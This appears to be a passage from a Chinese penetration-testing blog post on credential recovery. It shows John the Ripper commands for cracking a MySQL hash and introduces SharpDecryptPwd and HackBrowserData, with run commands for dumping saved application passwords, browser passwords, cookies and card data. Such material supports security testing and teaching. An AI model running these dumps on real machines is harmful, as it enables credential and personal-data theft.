



1、列出 John the Ripper 支持的 MySQL 相关哈希类型

john --list=formats | grep mysql

2、创建了一个包含哈希值的文件

echo '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' > mysql.hash



3、使用指定格式进行破解尝试

john --format=mysql-sha1 mysql.hash

(3) 应用程序密码解密





A. SharpDecryptPwd

SharpDecryptPwd 是一个开源工具,专门设计用于解密在 Windows 系统中保存的应用程序密码。该工具能够解析多种流行应用程序的加密密码,包括但不限于数据库管理工具、远程桌面连接工具和文件传输客户端。

该工具通过提取应用程序存储的加密密码,并使用相应的解密算法恢复原始密码,从而为安全研究人

员提供了一种方便的方式来获取这些敏感信息。

支持的应用程序:

Navicat

TeamViewer

FileZilla

WinSCP

XMangager 系列产品(如 Xshell, Xftp)

项目地址:

https://github.com/uknowsec/SharpDecryptPwd

https://gitee.com/yijingsec/SharpDecryptPwd/releases/tag/V2.3.0

# 帮助 - 查看可以 dump 的应用程序(服务)

SharpDecryptPwd.exe

SharpDecryptPwd.exe 要dump的应用程序(服务)

SharpDecryptPwd.exe Navicat









B. HackBrowserData (牛逼!!!)

HackBrowserData 是一个多功能浏览器数据导出工具,能够从主流浏览器中提取各种敏感数据,包括

密码、历史记录、Cookie、书签、信用卡信息、下载记录、localStorage 和浏览器插件等。

HackBrowserData 通过分析浏览器的存储机制,提取并导出用户数据,为安全审计和渗透测试提供了重要的数据支持。

支持的浏览器:

Chrome

Firefox

Edge

Safari

等其他主流浏览器

项目地址:

https://github.com/moonD4rk/HackBrowserData

hack-browser-data.exe -h

hack-browser-data.exe

版权声明:

本站所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自

QiaoShen-World!

喜欢就支持一下吧